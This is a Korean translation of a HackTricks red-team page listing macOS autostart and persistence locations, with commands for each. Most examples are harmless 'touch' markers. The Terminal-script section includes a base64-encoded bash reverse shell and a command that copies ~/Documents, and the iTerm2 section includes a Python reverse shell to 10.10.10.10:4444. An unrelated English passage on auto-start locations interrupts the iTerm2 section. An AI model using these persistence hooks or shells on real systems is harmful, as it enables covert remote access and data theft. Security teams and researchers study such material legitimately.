71 KiB
macOS 자동 시작
htARTE (HackTricks AWS Red Team 전문가)로부터 AWS 해킹을 제로부터 전문가까지 배우세요
HackTricks를 지원하는 다른 방법:
- 회사가 HackTricks에 광고되길 원하거나 HackTricks를 PDF로 다운로드하고 싶다면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구매하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- 💬 디스코드 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm을 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR 제출하여 해킹 트릭을 공유하세요.
이 섹션은 블로그 시리즈 Beyond the good ol' LaunchAgents를 기반으로 하며, 목표는 더 많은 Autostart 위치를 추가하는 것(가능한 경우), 최신 버전의 macOS(13.4)에서 아직 작동하는 기술을 나타내고 필요한 권한을 명시하는 것입니다.
샌드박스 우회
{% hint style="success" %} 여기서는 파일에 쓰고, 매우 일반적인 작업, 특정 시간 또는 루트 권한이 필요하지 않은 샌드박스 내에서 일반적으로 수행할 수 있는 작업을 기다리는 것으로 무언가를 실행할 수 있게 해주는 샌드박스 우회에 유용한 시작 위치를 찾을 수 있습니다. {% endhint %}
Launchd
위치
/Library/LaunchAgents- 트리거: 재부팅
- 루트 권한 필요
/Library/LaunchDaemons- 트리거: 재부팅
- 루트 권한 필요
/System/Library/LaunchAgents- 트리거: 재부팅
- 루트 권한 필요
/System/Library/LaunchDaemons- 트리거: 재부팅
- 루트 권한 필요
~/Library/LaunchAgents- 트리거: 다시 로그인
~/Library/LaunchDemons- 트리거: 다시 로그인
설명 및 공격
**launchd**는 부팅 시에 OX S 커널에 의해 실행되는 첫 번째 프로세스이며 종료 시에는 마지막에 완료됩니다. 이 프로세스는 항상 PID 1을 가져야 합니다. 이 프로세스는 다음 위치에 있는 ASEP plist에서 지정된 구성을 읽고 실행할 것입니다:
/Library/LaunchAgents: 관리자가 설치한 사용자별 에이전트/Library/LaunchDaemons: 관리자가 설치한 시스템 전역 데몬/System/Library/LaunchAgents: Apple이 제공한 사용자별 에이전트/System/Library/LaunchDaemons: Apple이 제공한 시스템 전역 데몬
사용자가 로그인하면 /Users/$USER/Library/LaunchAgents 및 /Users/$USER/Library/LaunchDemons에 있는 plist가 로그인한 사용자의 권한으로 시작됩니다.
에이전트와 데몬의 주요 차이점은 에이전트는 사용자가 로그인할 때 로드되고 데몬은 시스템 부팅 시 로드된다는 것입니다(사용자가 시스템에 액세스하기 전에 ssh와 같은 서비스가 실행되어야 하는 경우가 있기 때문). 또한 에이전트는 GUI를 사용할 수 있지만 데몬은 백그라운드에서 실행되어야 합니다.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
사용자 로그인 전에 에이전트를 실행해야 하는 경우가 있는데, 이를 PreLoginAgents라고 합니다. 예를 들어, 이는 로그인 시 보조 기술을 제공하는 데 유용합니다. 이러한 파일들은 /Library/LaunchAgents에서도 찾을 수 있습니다(여기에서 예제 확인).
{% hint style="info" %}
새로운 데몬 또는 에이전트 구성 파일은 다음 재부팅 후 또는 launchctl load <대상.plist>을 사용하여 로드됩니다. .plist 확장자 없이도 .plist 파일을 로드하는 것이 가능**합니다. launchctl -F <파일>(그러나 이러한 plist 파일들은 자동으로 재부팅 후 로드되지 않습니다).\ launchctl unload <대상.plist>`로 언로드하는 것도 가능합니다(해당 프로세스는 종료됩니다).
에이전트 또는 데몬이 실행되는 것을 방지하는 것(오버라이드와 같은 것)이 없는지 확인하려면 다음을 실행하십시오: sudo launchctl load -w /System/Library/LaunchDaemons/com.apple.smdb.plist
{% endhint %}
현재 사용자에 의해 로드된 모든 에이전트와 데몬을 나열하십시오:
launchctl list
{% hint style="warning" %} 만약 plist 파일이 사용자에 의해 소유되었다면, 데몬 시스템 전역 폴더에 있더라도 작업은 사용자로 실행되고 루트로 실행되지 않습니다. 이는 일부 권한 상승 공격을 방지할 수 있습니다. {% endhint %}
쉘 시작 파일
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
위치
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- 트리거: zsh로 터미널 열기
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- 트리거: zsh로 터미널 열기
- 루트 권한 필요
~/.zlogout- 트리거: zsh로 터미널 종료
/etc/zlogout- 트리거: zsh로 터미널 종료
- 루트 권한 필요
- 추가 가능성 있음:
man zsh ~/.bashrc- 트리거: bash로 터미널 열기
/etc/profile(작동하지 않음)~/.profile(작동하지 않음)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- 트리거: xterm으로 트리거되기를 기대하지만 설치되어 있지 않으며 설치 후에도 이 오류가 발생함: xterm:
DISPLAY is not set
설명 및 악용
zsh 또는 bash와 같은 쉘 환경을 초기화할 때 특정 시작 파일이 실행됩니다. macOS는 현재 기본 쉘로 /bin/zsh를 사용합니다. 이 쉘은 터미널 애플리케이션이 시작될 때 또는 SSH를 통해 장치에 액세스할 때 자동으로 액세스됩니다. macOS에는 bash와 sh도 있지만 사용하려면 명시적으로 호출해야 합니다.
우리가 **man zsh**로 읽을 수 있는 zsh의 매뉴얼 페이지에는 시작 파일에 대한 긴 설명이 있습니다.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
다시 열린 애플리케이션
{% hint style="danger" %} 지정된 악용을 구성하고 로그아웃 및 로그인 또는 재부팅을 해도 앱을 실행할 수 없었습니다. (앱이 실행되지 않았습니다. 아마도 이러한 작업이 수행될 때 실행 중이어야 할 수도 있습니다) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
위치
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- 트리거: 다시 열린 애플리케이션 재시작
설명 및 악용
다시 열 애플리케이션은 plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist 내에 있습니다.
따라서 다시 열 애플리케이션에서 자신의 앱을 실행하려면 앱을 목록에 추가하면 됩니다.
UUID는 해당 디렉토리를 나열하거나 ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'로 찾을 수 있습니다.
다시 열릴 애플리케이션을 확인하려면 다음을 수행할 수 있습니다:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
이 목록에 응용 프로그램을 추가하려면 다음을 사용할 수 있습니다:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
터미널 환경 설정
위치
~/Library/Preferences/com.apple.Terminal.plist- 트리거: 터미널 열기
설명 및 악용
**~/Library/Preferences**에는 사용자의 응용 프로그램 환경 설정이 저장됩니다. 이러한 환경 설정 중 일부는 다른 응용 프로그램/스크립트를 실행할 수 있는 구성을 보유할 수 있습니다.
예를 들어, 터미널은 시작 시 명령을 실행할 수 있습니다:

이 구성은 파일 **~/Library/Preferences/com.apple.Terminal.plist**에 다음과 같이 반영됩니다:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
그래서, 시스템의 터미널 환경 설정 파일이 덮어쓰여진다면, open 기능을 사용하여 터미널을 열고 해당 명령이 실행될 수 있습니다.
다음 명령을 사용하여 cli에서 이를 추가할 수 있습니다:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
터미널 스크립트 / 다른 파일 확장자
위치
- 어디서나
- 트리거: 터미널 열기
설명 및 Exploitation
만약 .terminal 스크립트를 생성하고 열면, 터미널 애플리케이션이 자동으로 호출되어 거기에 표시된 명령을 실행합니다. 터미널 앱에 일부 특별한 권한(예: TCC)이 있는 경우, 해당 특별한 권한으로 명령이 실행됩니다.
다음과 같이 시도해보세요:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
오디오 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0013/
Writeup: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
위치
/Library/Audio/Plug-Ins/HAL- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
/Library/Audio/Plug-ins/Components- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
~/Library/Audio/Plug-ins/Components- 트리거: coreaudiod 또는 컴퓨터 재시작
/System/Library/Components- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
설명
이전의 글에서 일부 오디오 플러그인을 컴파일하고 로드할 수 있다고 합니다.
QuickLook 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
위치
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
설명 및 이용
QuickLook 플러그인은 파일 미리보기를 트리거할 때(파인더에서 파일을 선택한 상태에서 스페이스 바를 누름) 해당 파일 유형을 지원하는 플러그인이 설치되어 있으면 실행됩니다.
자체 QuickLook 플러그인을 컴파일하여 이전 위치 중 하나에 배치한 다음 지원되는 파일로 이동하여 스페이스를 눌러 트리거할 수 있습니다.
로그인/로그아웃 후크
{% hint style="danger" %} 이 방법은 제게는 작동하지 않았습니다. 사용자 LoginHook이나 루트 LogoutHook 모두 작동하지 않았습니다. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0022/
위치
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh와 같은 명령을 실행할 수 있어야 함~/Library/Preferences/com.apple.loginwindow.plist에 위치함
이러한 후크는 사용자가 로그인할 때 명령을 실행할 수 있지만 사용이 중단되었지만 여전히 사용할 수 있습니다.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
이 설정은 /Users/$USER/Library/Preferences/com.apple.loginwindow.plist에 저장됩니다.
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
삭제하려면:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
루트 사용자는 **/private/var/root/Library/Preferences/com.apple.loginwindow.plist**에 저장됩니다.
조건부 샌드박스 우회
{% hint style="success" %} 여기에서는 샌드박스 우회에 유용한 시작 위치를 찾을 수 있습니다. 이를 통해 파일에 쓰기만으로 특정 프로그램이 설치되어 있거나 "일반적이지 않은" 사용자 조치 또는 환경과 같은 매우 흔하지 않은 조건을 기대하지 않고도 간단히 무언가를 실행할 수 있습니다. {% endhint %}
크론
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
위치
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- 직접 쓰기 액세스를 위해서는 루트가 필요함.
crontab <file>을 실행할 수 있다면 루트가 필요하지 않음 - 트리거: 크론 작업에 따라 다름
설명 및 악용
현재 사용자의 크론 작업을 나열하려면:
crontab -l
맥OS에서는 /usr/lib/cron/tabs/ 및 **/var/at/tabs/**에서 사용자의 모든 cron 작업을 볼 수 있습니다 (루트 권한 필요).
맥OS에서는 일정한 빈도로 스크립트를 실행하는 여러 폴더를 다음 위치에서 찾을 수 있습니다:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
다음에서는 일반 cron 작업, at 작업 (거의 사용되지 않음) 및 주기적 작업 (주로 임시 파일을 정리하는 데 사용됨)을 찾을 수 있습니다. 매일 주기적 작업은 다음과 같이 실행할 수 있습니다: periodic daily.
사용자 cron 작업을 프로그래밍 방식으로 추가하는 방법은 다음과 같습니다:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
위치
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- 트리거: iTerm 열기
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- 트리거: iTerm 열기
~/Library/Preferences/com.googlecode.iterm2.plist- 트리거: iTerm 열기
설명 및 Exploitation
**~/Library/Application Support/iTerm2/Scripts/AutoLaunch**에 저장된 스크립트가 실행됩니다. 예시:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
macOS Auto Start Locations
macOS provides several locations where programs can be configured to automatically start when a user logs in. These locations include:
-
Login Items: Found in System Preferences > Users & Groups, this is the most common way to manage auto-starting applications for a specific user.
-
Launch Agents: Located in
~/Library/LaunchAgents, these are used to run programs when a user logs in. They run under the user's context. -
Global Launch Agents: Found in
/Library/LaunchAgents, these are similar to user-specific launch agents but run under the context of any user that logs into the system. -
Launch Daemons: Located in
/Library/LaunchDaemons, these are used to start system-wide services at boot time. They run under the system's context. -
Startup Items: Found in
/Library/StartupItems, these are legacy items that are deprecated and no longer supported in macOS.
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
스크립트 **~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt**도 실행됩니다:
do shell script "touch /tmp/iterm2-autolaunchscpt"
iTerm2 환경 설정은 **~/Library/Preferences/com.googlecode.iterm2.plist**에 위치하며, iTerm2 터미널이 열릴 때 실행할 명령을 나타낼 수 있습니다.
이 설정은 iTerm2 설정에서 구성할 수 있습니다:

그리고 해당 명령은 환경 설정에 반영됩니다:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
다음과 같이 명령을 실행하도록 설정할 수 있습니다:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} iTerm2 환경 설정을 악용하는 다른 방법이 있을 가능성이 매우 높습니다. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
위치
~/Library/Application\ Support/xbar/plugins/- 트리거: xbar가 실행될 때
설명
인기 있는 프로그램 xbar가 설치되어 있다면, **~/Library/Application\ Support/xbar/plugins/**에 셸 스크립트를 작성하여 xbar가 시작될 때 실행될 수 있습니다:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Writeup: https://theevilbit.github.io/beyond/beyond_0008/
위치
~/.hammerspoon/init.lua- 트리거: Hammerspoon이 실행될 때
설명
Hammerspoon은 macOS용 자동화 플랫폼으로, 작업에 LUA 스크립팅 언어를 활용합니다. 특히, 완전한 AppleScript 코드의 통합과 셸 스크립트의 실행을 지원하여 스크립팅 기능을 크게 향상시킵니다.
이 앱은 ~/.hammerspoon/init.lua라는 단일 파일을 찾으며, 시작되면 해당 스크립트가 실행됩니다.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
위치
~/Library/Application Support/BetterTouchTool/*
이 도구는 일부 단축키가 눌렸을 때 실행할 애플리케이션 또는 스크립트를 지정할 수 있습니다. 공격자는 자신의 단축키 및 작업을 데이터베이스에서 실행하도록 구성하여 임의의 코드를 실행하게 할 수 있습니다 (단축키는 단순히 키를 누르는 것일 수 있음).
Alfred
위치
???
특정 조건이 충족될 때 코드를 실행할 수 있는 워크플로우를 생성할 수 있습니다. 공격자가 워크플로우 파일을 만들고 Alfred가 로드하도록 만들 수 있습니다 (워크플로우를 사용하려면 프리미엄 버전을 구매해야 함).
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
위치
~/.ssh/rc- 트리거: ssh를 통한 로그인
/etc/ssh/sshrc- 루트 권한 필요
- 트리거: ssh를 통한 로그인
{% hint style="danger" %} ssh를 켜려면 전체 디스크 액세스가 필요합니다:
sudo systemsetup -setremotelogin on
{% endhint %}
설명 및 Exploitation
기본적으로 /etc/ssh/sshd_config에서 PermitUserRC no가 아닌 경우, 사용자가 SSH를 통해 로그인할 때 스크립트 /etc/ssh/sshrc 및 **~/.ssh/rc**가 실행됩니다.
로그인 항목
Writeup: https://theevilbit.github.io/beyond/beyond_0003/
위치
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- 트리거: 로그인
- Exploit 페이로드는 **
osascript**를 호출하여 저장됨 /var/db/com.apple.xpc.launchd/loginitems.501.plist- 트리거: 로그인
- 루트 권한 필요
설명
시스템 환경설정 -> 사용자 및 그룹 -> 로그인 항목에서 사용자 로그인 시 실행되는 항목을 찾을 수 있습니다.
이를 목록화하고 명령줄에서 추가하고 제거할 수 있습니다:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
이러한 항목들은 ~/Library/Application Support/com.apple.backgroundtaskmanagementagent 파일에 저장됩니다.
로그인 항목은 또한 SMLoginItemSetEnabled API를 사용하여 지정할 수 있으며, 이는 구성을 **/var/db/com.apple.xpc.launchd/loginitems.501.plist**에 저장합니다.
ZIP을 로그인 항목으로 설정
(로그인 항목에 대한 이전 섹션을 확인하십시오. 이것은 확장입니다)
ZIP 파일을 로그인 항목으로 저장하면 **Archive Utility**가 열리고, 예를 들어 **~/Library**에 저장되어 있고 LaunchAgents/file.plist 폴더를 포함하는 ZIP 파일이 있으면 해당 폴더가 생성됩니다(기본적으로 생성되지 않음) 그리고 plist가 추가되어 다음에 사용자가 다시 로그인할 때 plist에 표시된 백도어가 실행됩니다.
다른 옵션으로는 사용자 홈 디렉토리 내에 .bash_profile 및 .zshenv 파일을 생성하는 것이며, LaunchAgents 폴더가 이미 존재하는 경우에도 이 기술이 여전히 작동할 것입니다.
At
Writeup: https://theevilbit.github.io/beyond/beyond_0014/
위치
- **
at**을 실행해야 하며 활성화되어 있어야 함
설명
at 작업은 특정 시간에 실행되는 일회성 작업을 예약하는 데 사용됩니다. cron 작업과 달리 at 작업은 실행 후 자동으로 제거됩니다. 이러한 작업은 시스템 재부팅 후에도 지속되므로 특정 조건에서 보안 문제가 될 수 있음을 주의해야 합니다.
기본적으로 비활성화되어 있지만 루트 사용자는 다음과 같이 활성화할 수 있습니다:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
이것은 1시간 후에 파일을 생성합니다:
echo "echo 11 > /tmp/at.txt" | at now+1
atq를 사용하여 작업 대기열을 확인합니다:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
위에서 두 개의 작업이 예약되어 있는 것을 볼 수 있습니다. at -c JOBNUMBER를 사용하여 작업의 세부 정보를 출력할 수 있습니다.
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} AT 작업이 활성화되지 않으면 생성된 작업이 실행되지 않습니다. {% endhint %}
작업 파일은 /private/var/at/jobs/에서 찾을 수 있습니다.
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
파일 이름에는 큐, 작업 번호 및 예약된 실행 시간이 포함되어 있습니다. 예를 들어 a0001a019bdcd2를 살펴보겠습니다.
a- 이것은 큐입니다.0001a- 16진수로 된 작업 번호,0x1a = 26019bdcd2- 16진수로 된 시간. 이는 epoch 이후 경과된 분을 나타냅니다.0x019bdcd2는 10진수로26991826입니다. 이를 60으로 곱하면1619509560이 되며, 이는GMT: 2021년 4월 27일 화요일 7시 46분 00초입니다.
작업 파일을 출력하면 at -c를 사용하여 얻은 정보와 동일한 정보가 포함되어 있음을 알 수 있습니다.
폴더 액션
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- 샌드박스 우회에 유용함: ✅
- 그러나 **
System Events**에 연락하기 위해osascript를 인수와 함께 호출할 수 있어야 함 - TCC 우회: 🟠
- 데스크톱, 문서 및 다운로드와 같은 일부 기본 TCC 권한이 있음
위치
/Library/Scripts/Folder Action Scripts- 루트 권한 필요
- 트리거: 지정된 폴더에 액세스
~/Library/Scripts/Folder Action Scripts- 트리거: 지정된 폴더에 액세스
설명 및 악용
폴더 액션은 폴더 내의 변경 사항(항목 추가, 제거 또는 폴더 창 열기 또는 크기 조정과 같은 다른 작업)에 의해 자동으로 트리거되는 스크립트입니다. 이러한 작업은 다양한 작업에 활용될 수 있으며, Finder UI 또는 터미널 명령을 사용하여 트리거될 수 있습니다.
폴더 액션을 설정하는 방법에는 다음과 같은 옵션이 있습니다:
- Automator를 사용하여 폴더 액션 워크플로우를 만들고 서비스로 설치하는 것
- 폴더의 컨텍스트 메뉴에서 폴더 액션 설정을 통해 스크립트를 수동으로 첨부하는 것
System Events.app로 Apple 이벤트 메시지를 보내기 위해 OSAScript를 활용하여 폴더 액션을 프로그래밍적으로 설정하는 것
- 이 방법은 특히 시스템에 작업을 포함하여 영속성 수준을 제공하는 데 유용합니다.
다음 스크립트는 폴더 액션에서 실행할 수 있는 예시입니다:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
위의 스크립트를 Folder Actions에서 사용할 수 있도록 컴파일하려면 다음을 사용하십시오:
osacompile -l JavaScript -o folder.scpt source.js
